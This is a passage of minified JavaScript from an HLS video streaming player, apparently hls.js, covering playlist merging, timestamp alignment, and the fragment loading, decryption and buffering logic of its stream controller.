e.sn>r.sn?r.cc===e.cc&&r.minEndPTS?e.setStart(r.start+(r.minEndPTS-r.start)):e.setStart(r.start+r.duration):e.setStart(Math.max(r.start-e.duration,0))}function bp(r,e,t,s,i,n,a){s-t<=0&&(a.warn("Fragment should have a positive duration",e),s=t+e.duration,n=i+e.duration);let l=t,u=s;const c=e.startPTS,d=e.endPTS;if(G(c)){const p=Math.abs(c-t);r&&p>r.totalduration?a.warn(`media timestamps and playlist times differ by ${p}s for level ${e.level} ${r.url}`):G(e.deltaPTS)?e.deltaPTS=Math.max(p,e.deltaPTS):e.deltaPTS=p,l=Math.max(t,c),t=Math.min(t,c),i=e.startDTS!==void 0?Math.min(i,e.startDTS):i,u=Math.min(s,d),s=Math.max(s,d),n=e.endDTS!==void 0?Math.max(n,e.endDTS):n}const f=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(s-e.start),e.startPTS=t,e.maxStartPTS=l,e.startDTS=i,e.endPTS=s,e.minEndPTS=u,e.endDTS=n;const h=e.sn;if(!r||h<r.startSN||h>r.endSN)return 0;let m;const y=h-r.startSN,x=r.fragments;for(x[y]=e,m=y;m>0;m--)Tl(x[m],x[m-1]);for(m=y;m<x.length-1;m++)Tl(x[m],x[m+1]);return r.fragmentHint&&Tl(x[x.length-1],r.fragmentHint),r.PTSKnown=r.alignedSliding=!0,f}function FT(r,e,t){if(r===e)return;let s=null;const i=r.fragments;for(let c=i.length-1;c>=0;c--){const d=i[c].initSegment;if(d){s=d;break}}r.fragmentHint&&delete r.fragmentHint.endPTS;let n;$T(r,e,(c,d,f,h)=>{if((!e.startCC||e.skippedSegments)&&d.cc!==c.cc){const m=c.cc-d.cc;for(let y=f;y<h.length;y++)h[y].cc+=m;e.endCC=h[h.length-1].cc}G(c.startPTS)&&G(c.endPTS)&&(d.setStart(d.startPTS=c.startPTS),d.startDTS=c.startDTS,d.maxStartPTS=c.maxStartPTS,d.endPTS=c.endPTS,d.endDTS=c.endDTS,d.minEndPTS=c.minEndPTS,d.setDuration(c.endPTS-c.startPTS),d.duration&&(n=d),e.PTSKnown=e.alignedSliding=!0),c.hasStreams&&(d.elementaryStreams=c.elementaryStreams),d.loader=c.loader,c.hasStats&&(d.stats=c.stats),c.initSegment&&(d.initSegment=c.initSegment,s=c.initSegment)});const a=e.fragments,o=e.fragmentHint?a.concat(e.fragmentHint):a;if(s&&o.forEach(c=>{var d;c&&(!c.initSegment||c.initSegment.relurl===((d=s)==null?void 0:d.relurl))&&(c.initSegment=s)}),e.skippedSegments){if(e.deltaUpdateFailed=a.some(c=>!c),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let c=e.skippedSegments;c--;)a.shift();e.startSN=a[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=UT(r.dateRanges,e,t));const c=r.fragments.filter(d=>d.rawProgramDateTime);if(r.hasProgramDateTime&&!e.hasProgramDateTime)for(let d=1;d<o.length;d++)o[d].programDateTime===null&&Wu(o[d],o[d-1],c);Ap(c,e)}e.endCC=a[a.length-1].cc}if(!e.startCC){var l;const c=kp(r,e.startSN-1);e.startCC=(l=c==null?void 0:c.cc)!=null?l:a[0].cc}BT(r.partList,e.partList,(c,d)=>{d.elementaryStreams=c.elementaryStreams,d.stats=c.stats}),n?bp(e,n,n.startPTS,n.endPTS,n.startDTS,n.endDTS,t):Rp(r,e),a.length&&(e.totalduration=e.edge-a[0].start),e.driftStartTime=r.driftStartTime,e.driftStart=r.driftStart;const u=e.advancedDateTime;if(e.advanced&&u){const c=e.edge;e.driftStart||(e.driftStartTime=u,e.driftStart=c),e.driftEndTime=u,e.driftEnd=c}else e.driftEndTime=r.driftEndTime,e.driftEnd=r.driftEnd,e.advancedDateTime=r.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=r.requestScheduled)}function UT(r,e,t){const{dateRanges:s,recentlyRemovedDateranges:i}=e,n=de({},r);i&&i.forEach(l=>{delete n[l]});const o=Object.keys(n).length;return o?(Object.keys(s).forEach(l=>{const u=n[l],c=new Ep(s[l].attr,u);c.isValid?(n[l]=c,u||(c.tagOrder+=o)):t.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${he(s[l].attr)}"`)}),n):s}function BT(r,e,t){if(r&&e){let s=0;for(let i=0,n=r.length;i<=n;i++){const a=r[i],o=e[i+s];a&&o&&a.index===o.index&&a.fragment.sn===o.fragment.sn?t(a,o):s--}}}function $T(r,e,t){const s=e.skippedSegments,i=Math.max(r.startSN,e.startSN)-e.startSN,n=(r.fragmentHint?1:0)+(s?e.endSN:Math.min(r.endSN,e.endSN))-e.startSN,a=e.startSN-r.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=r.fragmentHint?r.fragments.concat(r.fragmentHint):r.fragments;for(let u=i;u<=n;u++){const c=l[a+u];let d=o[u];if(s&&!d&&c&&(d=e.fragments[u]=c),c&&d){t(c,d,u,o);const f=c.relurl,h=d.relurl;if(f&&jT(f,h)){e.playlistParsingError=Mh(`media sequence mismatch ${d.sn}:`,r,e,c,d);return}else if(c.cc!==d.cc){e.playlistParsingError=Mh(`discontinuity sequence mismatch (${c.cc}!=${d.cc})`,r,e,c,d);return}}}}function Mh(r,e,t,s,i){return new Error(`${r} ${i.url}
Playlist starting @${e.startSN}
${e.m3u8}

Playlist starting @${t.startSN}
${t.m3u8}`)}function Rp(r,e,t=!0){const s=e.startSN+e.skippedSegments-r.startSN,i=r.fragments,n=s>=0;let a=0;if(n&&s<i.length)a=i[s].start;else if(n&&e.startSN===r.endSN+1)a=r.fragmentEnd;else if(n&&t)a=r.fragmentStart+s*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)a=r.fragmentStart;else return;zu(e,a)}function zu(r,e){if(e){const t=r.fragments;for(let s=r.skippedSegments;s<t.length;s++)t[s].addStart(e);r.fragmentHint&&r.fragmentHint.addStart(e)}}function wp(r,e=1/0){let t=1e3*r.targetduration;if(r.updated){const s=r.fragments;if(s.length&&t*4>e){const n=s[s.length-1].duration*1e3;n<t&&(t=n)}}else t/=2;return Math.round(t)}function kp(r,e,t){if(!r)return null;let s=r.fragments[e-r.startSN];return s||(s=r.fragmentHint,s&&s.sn===e)?s:e<r.startSN&&t&&t.sn===e?t:null}function Fh(r,e,t){return r?_p(r.partList,e,t):null}function _p(r,e,t){if(r)for(let s=r.length;s--;){const i=r[s];if(i.index===t&&i.fragment.sn===e)return i}return null}function Dp(r){r.forEach((e,t)=>{var s;(s=e.details)==null||s.fragments.forEach(i=>{i.level=t,i.initSegment&&(i.initSegment.level=t)})})}function jT(r,e){return r!==e&&e?Uh(r)!==Uh(e):!1}function Uh(r){return r.replace(/\?[^?]*$/,"")}function Hi(r,e){for(let s=0,i=r.length;s<i;s++){var t;if(((t=r[s])==null?void 0:t.cc)===e)return r[s]}return null}function GT(r,e){return!!(r&&e.startCC<r.endCC&&e.endCC>r.startCC)}function Bh(r,e){const t=r.start+e;r.startPTS=t,r.setStart(t),r.endPTS=t+r.duration}function Cp(r,e){const t=e.fragments;for(let s=0,i=t.length;s<i;s++)Bh(t[s],r);e.fragmentHint&&Bh(e.fragmentHint,r),e.alignedSliding=!0}function VT(r,e){r&&(Pp(e,r),e.alignedSliding||mo(e,r),!e.alignedSliding&&!e.skippedSegments&&Rp(r,e,!1))}function Pp(r,e){if(!GT(e,r))return;const t=Math.min(e.endCC,r.endCC),s=Hi(e.fragments,t),i=Hi(r.fragments,t);if(!s||!i)return;ue.log(`Aligning playlist at start of dicontinuity sequence ${t}`);const n=s.start-i.start;Cp(n,r)}function mo(r,e){if(!r.hasProgramDateTime||!e.hasProgramDateTime)return;const t=r.fragments,s=e.fragments;if(!t.length||!s.length)return;let i,n;const a=Math.min(e.endCC,r.endCC);e.startCC<a&&r.startCC<a&&(i=Hi(s,a),n=Hi(t,a)),(!i||!n)&&(i=s[Math.floor(s.length/2)],n=Hi(t,i.cc)||t[Math.floor(t.length/2)]);const o=i.programDateTime,l=n.programDateTime;if(!o||!l)return;const u=(l-o)/1e3-(n.start-i.start);Cp(u,r)}function Xe(r,e,t){it(r,e,t),r.addEventListener(e,t)}function it(r,e,t){r.removeEventListener(e,t)}const KT={toString:function(r){let e="";const t=r.length;for(let s=0;s<t;s++)e+=`[${r.start(s).toFixed(3)}-${r.end(s).toFixed(3)}]`;return e}},N={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class pd extends vp{constructor(e,t,s,i,n){super(i,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=N.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:a,fragCurrent:o,media:l,mediaBuffer:u,state:c}=this,d=l?l.currentTime:0,f=Z.bufferInfo(u||l,d,a.maxBufferHole),h=!f.len;if(this.log(`Media seeking to ${G(d)?d.toFixed(3):d}, state: ${c}, ${h?"out of":"in"} buffer`),this.state===N.ENDED)this.resetLoadingState();else if(o){const m=a.maxFragLookUpTolerance,y=o.start-m,x=o.start+o.duration+m;if(h||x<f.start||y>f.end){const p=d>x;(d<y||p)&&(p&&o.loader&&(this.log(`Cancelling fragment load for seek (sn: ${o.sn})`),o.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(l){this.fragmentTracker.removeFragmentsInRange(d,1/0,this.playlistType,!0);const m=this.lastCurrentTime;if(d>m&&(this.lastCurrentTime=d),!this.loadingParts){const y=Math.max(f.end,d),x=this.shouldLoadParts(this.getLevelDetails(),y);x&&(this.log(`LL-Part loading ON after seeking to ${d.toFixed(2)} with buffer @${y.toFixed(2)}`),this.loadingParts=x)}}this.hls.hasEnoughToStart||(this.log(`Setting ${h?"startPosition":"nextLoadPosition"} to ${d} for seek without enough to start`),this.nextLoadPosition=d,h&&(this.startPosition=d)),h&&this.state===N.IDLE&&this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=n,this.hls=e,this.fragmentLoader=new vT(e.config),this.keyLoader=s,this.fragmentTracker=t,this.config=e.config,this.decrypter=new fd(e.config)}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===N.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=N.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const s=e.end||0,i=this.config.timelineOffset||0;if(s<=i)return!1;const n=e.buffered;this.config.maxBufferHole&&n&&n.length>1&&(e=Z.bufferedInfo(n,e.start,0));const a=e.nextStart;if(a&&a>i&&a<t.edge||this.media.currentTime<e.start)return!1;const l=t.partList;if(l!=null&&l.length){const c=l[l.length-1];return Z.isBuffered(this.media,c.start+c.duration/2)}const u=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(u)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const s=this.media=this.mediaBuffer=t.media;Xe(s,"seeking",this.onMediaSeeking),Xe(s,"ended",this.onMediaEnded);const i=this.config;this.levels&&i.autoStartLoad&&this.state===N.STOPPED&&this.startLoad(i.startPosition)}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(i!==null){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),it(i,"seeking",this.onMediaSeeking),it(i,"ended",this.onMediaEnded),this.keyLoader&&!s&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,s){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=N.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,s){this.startFragRequested=!0,this._loadFragForPlayback(e,t,s)}_loadFragForPlayback(e,t,s){const i=n=>{const a=n.frag;if(this.fragContextChanged(a)){this.warn(`${a.type} sn: ${a.sn}${n.part?" part: "+n.part.index:""} of ${this.fragInfo(a,!1,n.part)}) was dropped during download.`),this.fragmentTracker.removeFragment(a);return}a.stats.chunkCount++,this._handleFragmentLoadProgress(n)};this._doFragLoad(e,t,s,i).then(n=>{if(!n)return;const a=this.state,o=n.frag;if(this.fragContextChanged(o)){(a===N.FRAG_LOADING||!this.fragCurrent&&a===N.PARSING)&&(this.fragmentTracker.removeFragment(o),this.state=N.IDLE);return}"payload"in n&&(this.log(`Loaded ${o.type} sn: ${o.sn} of ${this.playlistLabel()} ${o.level}`),this.hls.trigger(S.FRAG_LOADED,n)),this._handleFragmentLoadComplete(n)}).catch(n=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(`Frag error: ${(n==null?void 0:n.message)||n}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:s}=this;if(s.getState(e)===Pe.APPENDING){const n=e.type,a=this.getFwdBufferInfo(this.mediaBuffer,n),o=Math.max(e.duration,a?a.len:this.config.maxBufferLength),l=this.backtrackFragment;((l?e.sn-l.sn:0)===1||this.reduceMaxBufferLength(o,e.duration))&&s.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?s.removeAllFragments():s.hasParts(e.type)&&(s.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),s.getState(e)===Pe.PARTIAL&&s.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,s=null){if(!(e-t))return;const i={startOffset:e,endOffset:t,type:s};this.hls.trigger(S.BUFFER_FLUSHING,i)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(s=>{const i=s==null?void 0:s.frag;if(!i||this.fragContextChanged(i)||!this.levels)throw new Error("init load aborted");return s}).then(s=>{const{hls:i}=this,{frag:n,payload:a}=s,o=n.decryptdata;if(a&&a.byteLength>0&&o!=null&&o.key&&o.iv&&qs(o.method)){const l=self.performance.now();return this.decrypter.decrypt(new Uint8Array(a),o.key.buffer,o.iv.buffer,md(o.method)).catch(u=>{throw i.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_DECRYPT_ERROR,fatal:!1,error:u,reason:u.message,frag:n}),u}).then(u=>{const c=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:n,payload:u,stats:{tstart:l,tdecrypt:c}}),s.payload=u,this.completeInitSegmentLoad(s)})}return this.completeInitSegmentLoad(s)}).catch(s=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const s=e.frag.stats;this.state!==N.STOPPED&&(this.state=N.IDLE),e.frag.data=new Uint8Array(e.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var s,i;const n=e.tracks;if(n&&!t.encrypted&&((s=n.audio)!=null&&s.encrypted||(i=n.video)!=null&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const a=this.media,o=new Error(`Encrypted track with no key in ${this.fragInfo(t)} (media ${a?"attached mediaKeys: "+a.mediaKeys:"detached"})`);return this.warn(o.message),!a||a.mediaKeys?!1:(this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_KEYS,fatal:!1,error:o,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)} > buffer:${s?KT.toString(Z.getBuffered(s)):"(detached)"})`),we(e)){var i;if(e.type!==W.SUBTITLE){const a=e.elementaryStreams;if(!Object.keys(a).some(o=>!!a[o])){this.state=N.IDLE;return}}const n=(i=this.levels)==null?void 0:i[e.level];n!=null&&n.fragmentError&&(this.log(`Resetting level fragment error count of ${n.fragmentError} on frag buffered`),n.fragmentError=0)}this.state=N.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:s,part:i,partsLoaded:n}=e,a=!n||n.length===0||n.some(l=>!l),o=new hd(s.level,s.sn,s.stats.chunkCount+1,0,i?i.index:-1,!a);t.flush(o)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,s=null,i){var n;this.fragCurrent=e;const a=t.details;if(!this.levels||!a)throw new Error(`frag load aborted, missing level${a?"":" detail"}s`);let o=null;if(e.encrypted&&!((n=e.decryptdata)!=null&&n.key)){if(this.log(`Loading key for ${e.sn} of [${a.startSN}-${a.endSN}], ${this.playlistLabel()} ${e.level}`),this.state=N.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then(f=>{if(!this.fragContextChanged(f.frag))return this.hls.trigger(S.KEY_LOADED,f),this.state===N.KEY_LOADING&&(this.state=N.IDLE),f}),this.hls.trigger(S.KEY_LOADING,{frag:e}),this.fragCurrent===null)return this.log("context changed in KEY_LOADING"),Promise.resolve(null)}else e.encrypted||(o=this.keyLoader.loadClear(e,a.encryptedFragments,this.startFragRequested),o&&this.log("[eme] blocking frag load until media-keys acquired"));const l=this.fragPrevious;if(we(e)&&(!l||e.sn!==l.sn)){const f=this.shouldLoadParts(t.details,e.end);f!==this.loadingParts&&(this.log(`LL-Part loading ${f?"ON":"OFF"} loading sn ${l==null?void 0:l.sn}->${e.sn}`),this.loadingParts=f)}if(s=Math.max(e.start,s||0),this.loadingParts&&we(e)){const f=a.partList;if(f&&i){s>a.fragmentEnd&&a.fragmentHint&&(e=a.fragmentHint);const h=this.getNextPart(f,e,s);if(h>-1){const m=f[h];e=this.fragCurrent=m.fragment,this.log(`Loading ${e.type} sn: ${e.sn} part: ${m.index} (${h}/${f.length-1}) of ${this.fragInfo(e,!1,m)}) cc: ${e.cc} [${a.startSN}-${a.endSN}], target: ${parseFloat(s.toFixed(3))}`),this.nextLoadPosition=m.start+m.duration,this.state=N.FRAG_LOADING;let y;return o?y=o.then(x=>!x||this.fragContextChanged(x.frag)?null:this.doFragPartsLoad(e,m,t,i)).catch(x=>this.handleFragLoadError(x)):y=this.doFragPartsLoad(e,m,t,i).catch(x=>this.handleFragLoadError(x)),this.hls.trigger(S.FRAG_LOADING,{frag:e,part:m,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):y}else if(!e.url||this.loadedEndOfParts(f,s))return Promise.resolve(null)}}if(we(e)&&this.loadingParts){var u;this.log(`LL-Part loading OFF after next part miss @${s.toFixed(2)} Check buffer at sn: ${e.sn} loaded parts: ${(u=a.partList)==null?void 0:u.filter(f=>f.loaded).map(f=>`[${f.start}-${f.end}]`)}`),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log(`Loading ${e.type} sn: ${e.sn} of ${this.fragInfo(e,!1)}) cc: ${e.cc} ${"["+a.startSN+"-"+a.endSN+"]"}, target: ${parseFloat(s.toFixed(3))}`),G(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=N.FRAG_LOADING;const c=this.config.progressive&&e.type!==W.SUBTITLE;let d;return c&&o?d=o.then(f=>!f||this.fragContextChanged(f.frag)?null:this.fragmentLoader.load(e,i)).catch(f=>this.handleFragLoadError(f)):d=Promise.all([this.fragmentLoader.load(e,c?i:void 0),o]).then(([f])=>(!c&&i&&i(f),f)).catch(f=>this.handleFragLoadError(f)),this.hls.trigger(S.FRAG_LOADING,{frag:e,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):d}doFragPartsLoad(e,t,s,i){return new Promise((n,a)=>{var o;const l=[],u=(o=s.details)==null?void 0:o.partList,c=d=>{this.fragmentLoader.loadPart(e,d,i).then(f=>{l[d.index]=f;const h=f.part;this.hls.trigger(S.FRAG_LOADED,f);const m=Fh(s.details,e.sn,d.index+1)||_p(u,e.sn,d.index+1);if(m)c(m);else return n({frag:e,part:h,partsLoaded:l})}).catch(a)};c(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t.frag&&t.details===_.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===q.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetStartWhenNotLoaded(),this.resetFragmentLoading(t.frag)):this.hls.trigger(S.ERROR,t)}else this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==N.PARSING){!this.fragCurrent&&this.state!==N.STOPPED&&this.state!==N.ERROR&&(this.state=N.IDLE);return}const{frag:s,part:i,level:n}=t,a=self.performance.now();s.stats.parsing.end=a,i&&(i.stats.parsing.end=a);const o=this.getLevelDetails(),u=o&&s.sn>o.endSN||this.shouldLoadParts(o,s.end);u!==this.loadingParts&&(this.log(`LL-Part loading ${u?"ON":"OFF"} after parsing segment ending @${s.end.toFixed(2)}`),this.loadingParts=u),this.updateLevelTiming(s,i,n,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var s;const n=e.partList[0];if(n.fragment.type===W.SUBTITLE)return!1;const a=n.end+(((s=e.fragmentHint)==null?void 0:s.duration)||0);if(t>=a){var i;if((this.hls.hasEnoughToStart?((i=this.media)==null?void 0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>n.start-n.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:s}=this,{level:i,sn:n,part:a}=e;if(!(t!=null&&t[i]))return this.warn(`Levels object was unset while buffering fragment ${n} of ${this.playlistLabel()} ${i}. The current chunk will not be buffered.`),null;const o=t[i],l=o.details,u=a>-1?Fh(l,n,a):null,c=u?u.fragment:kp(l,n,s);return c?(s&&s!==c&&(c.stats=s.stats),{frag:c,part:u,level:o}):null}bufferFragmentData(e,t,s,i,n){if(this.state!==N.PARSING)return;const{data1:a,data2:o}=e;let l=a;if(o&&(l=kt(a,o)),!l.length)return;const u=this.initPTS[t.cc],c=u?-u.baseTime/u.timescale:void 0,d={type:e.type,frag:t,part:s,chunkMeta:i,offset:c,parent:t.type,data:l};if(this.hls.trigger(S.BUFFER_APPENDING,d),e.dropped&&e.independent&&!s){if(n)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Z.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const s=t.currentTime,i=Z.bufferInfo(t,s,0),n=e.duration,a=Math.min(this.config.maxFragLookUpTolerance*2,n*.25),o=Math.max(Math.min(e.start-a,i.end-a),s+a);e.start-o>a&&this.flushMainBuffer(o,e.start)}getFwdBufferInfo(e,t){var s;const i=this.getLoadPosition();if(!G(i))return null;const a=this.lastCurrentTime>i||(s=this.media)!=null&&s.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,a)}getFwdBufferInfoAtPos(e,t,s,i){const n=Z.bufferInfo(e,t,i);if(n.len===0&&n.nextStart!==void 0){const a=this.fragmentTracker.getBufferedFrag(t,s);if(a&&(n.nextStart<=a.end||a.gap)){const o=Math.max(Math.min(n.nextStart,a.end)-t,i);return Z.bufferInfo(e,t,o)}}return n}getMaxBufferLength(e){const{config:t}=this;let s;return e?s=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):s=t.maxBufferLength,Math.min(s,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const s=this.config,i=Math.max(Math.min(e-t,s.maxBufferLength),t),n=Math.max(e-t*3,s.maxMaxBufferLength/2,i);return n>=i?(s.maxMaxBufferLength=n,this.warn(`Reduce max buffer length to ${n}s`),!0):!1}getAppendedFrag(e,t=W.MAIN){const s=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return s&&"fragment"in s?s.fragment:s}getNextFragment(e,t){const s=t.fragments,i=s.length;if(!i)return null;const{config:n}=this,a=s[0].start,o=n.lowLatencyMode&&!!t.partList;let l=null;if(t.live){const d=n.initialLiveManifestSize;if(i<d)return this.warn(`Not enough fragments to start playback (have: ${i}, need: ${d})`),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<a){var u;o&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),l=this.getInitialLiveFragment(t);const f=this.hls.startPosition,h=this.hls.liveSyncPosition,m=l?(f!==-1&&f>=a?f:h)||l.start:e;this.log(`Setting startPosition to ${m} to match start frag at live edge. mainStart: ${f} liveSyncPosition: ${h} frag.start: ${(u=l)==null?void 0:u.start}`),this.startPosition=this.nextLoadPosition=m}}else e<=a&&(l=s[0]);if(!l){const d=this.loadingParts?t.partEnd:t.fragmentEnd;l=this.getFragmentAtPosition(e,d,t)}let c=this.filterReplacedPrimary(l,t);if(!c&&l){const d=l.sn-t.startSN;c=this.filterReplacedPrimary(s[d+1]||null,t)}return this.mapToInitFragWhenRequired(c)}isLoopLoading(e,t){const s=this.fragmentTracker.getState(e);return(s===Pe.OK||s===Pe.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,s,i,n){let a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t),a&&!a.gap&&s.nextStart)){const o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,s.nextStart,i,0);if(o!==null&&s.len+o.len>=n){const l=a.sn;return this.loopSn!==l&&(this.log(`buffer full after gaps in "${i}" playlist starting at sn: ${l}`),this.loopSn=l),null}}return this.loopSn=void 0,a}get primaryPrefetch(){if($h(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if($h(this.config)&&e.type!==W.SUBTITLE){const s=this.hls.interstitialsManager,i=s==null?void 0:s.bufferingItem;if(i){const a=i.event;if(a){if(a.appendInPlace||Math.abs(e.start-i.start)>1||i.start===0)return null}else if(e.end<=i.start&&(t==null?void 0:t.live)===!1||e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}const n=s==null?void 0:s.playerQueue;if(n)for(let a=n.length;a--;){const o=n[a].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,s){let i=-1,n=!1,a=!0;for(let 